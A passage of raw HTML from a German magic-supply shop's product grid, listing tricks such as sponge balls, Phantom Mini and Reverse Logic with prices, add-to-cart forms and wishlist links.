                        <a href="https://www.stolina.de/color-changing-sponge-balls-to-square-jumbo.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/j/u/jumbo_square_4x4.jpg"
                                             height="200"
                                             alt="Color Changing Sponge Balls to Square - JUMBO -"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/color-changing-sponge-balls-to-square-jumbo.html" title="Color Changing Sponge Balls to Square - JUMBO -">
                                Color Changing Sponge Balls to Square - JUMBO -                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13663" data-price-box="product-id-13663">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13663"                data-price-amount="12.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13663/" method="post">
                                                <input type="hidden" name="product" value="13663">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzY2My8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13663,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/color-changing-sponge-balls-to-square-small.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/q/square_4x4.jpg"
                                             height="200"
                                             alt="Color Changing Sponge Balls to Square - small -"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/color-changing-sponge-balls-to-square-small.html" title="Color Changing Sponge Balls to Square - small -">
                                Color Changing Sponge Balls to Square - small -                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13660" data-price-box="product-id-13660">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13660"                data-price-amount="9.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13660/" method="post">
                                                <input type="hidden" name="product" value="13660">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzY2MC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13660,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/color-changing-sponge-balls.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/c/o/color_changing_4x4.jpg"
                                             height="200"
                                             alt="Color Changing Sponge Balls "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/color-changing-sponge-balls.html" title="Color Changing Sponge Balls ">
                                Color Changing Sponge Balls                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13659" data-price-box="product-id-13659">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13659"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13659/" method="post">
                                                <input type="hidden" name="product" value="13659">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzY1OS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13659,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/cardiographic-close-up-komplett.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/9/9987_2h9.jpg"
                                             height="200"
                                             alt="Cardiographic Close up - komplett -"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/cardiographic-close-up-komplett.html" title="Cardiographic Close up - komplett -">
                                Cardiographic Close up - komplett -                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13615" data-price-box="product-id-13615">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13615"                data-price-amount="79.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13615/" method="post">
                                                <input type="hidden" name="product" value="13615">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzYxNS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13615,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/phantom-mini.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/p/h/phantom_mini_4x4.jpg"
                                             height="200"
                                             alt="Phantom Mini"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/phantom-mini.html" title="Phantom Mini">
                                Phantom Mini                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13568" data-price-box="product-id-13568">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13568"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13568/" method="post">
                                                <input type="hidden" name="product" value="13568">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzU2OC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13568,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/elizabeth-iv-1-tommy-wonder-card-shark.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/t/o/tommy_wonders_elizabeth_4x4.jpg"
                                             height="200"
                                             alt="Elizabeth IV.1 - Tommy Wonder - Card-Shark"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/elizabeth-iv-1-tommy-wonder-card-shark.html" title="Elizabeth IV.1 - Tommy Wonder - Card-Shark">
                                Elizabeth IV.1 - Tommy Wonder - Card-Shark                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13471" data-price-box="product-id-13471">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13471"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13471/" method="post">
                                                <input type="hidden" name="product" value="13471">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzQ3MS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13471,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/reverse-logic-by-joshua-jay.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/r/e/reverse_4x4.jpg"
                                             height="200"
                                             alt="Reverse Logic by Joshua Jay"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/reverse-logic-by-joshua-jay.html" title="Reverse Logic by Joshua Jay">
                                Reverse Logic by Joshua Jay                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13466" data-price-box="product-id-13466">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13466"                data-price-amount="99.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13466/" method="post">
                                                <input type="hidden" name="product" value="13466">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzQ2Ni8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13466,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/finale-wahl-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/i/finale_wahl_4x4.jpg"
                                             height="200"
                                             alt="Finale Wahl by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/finale-wahl-by-fokx-magic.html" title="Finale Wahl by FOKX Magic">
                                Finale Wahl by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13460" data-price-box="product-id-13460">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13460"                data-price-amount="26.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13460/" method="post">
                                                <input type="hidden" name="product" value="13460">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzQ2MC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13460,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/the-mark-slow-motion-four-card-monte.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/t/h/the_mark_by_juan_pablo.jpg"
                                             height="200"
                                             alt="The Mark - Slow Motion Four Card Monte"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/the-mark-slow-motion-four-card-monte.html" title="The Mark - Slow Motion Four Card Monte">
                                The Mark - Slow Motion Four Card Monte                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13423" data-price-box="product-id-13423">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13423"                data-price-amount="65.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13423/" method="post">
                                                <input type="hidden" name="product" value="13423">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzQyMy8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13423,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/bounce-no-bounce-balls.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/b/o/bouince_no_bounce_4x4_1.jpg"
                                             height="200"
                                             alt="Bounce No Bounce Balls"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/bounce-no-bounce-balls.html" title="Bounce No Bounce Balls">
                                Bounce No Bounce Balls                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13277" data-price-box="product-id-13277">
    
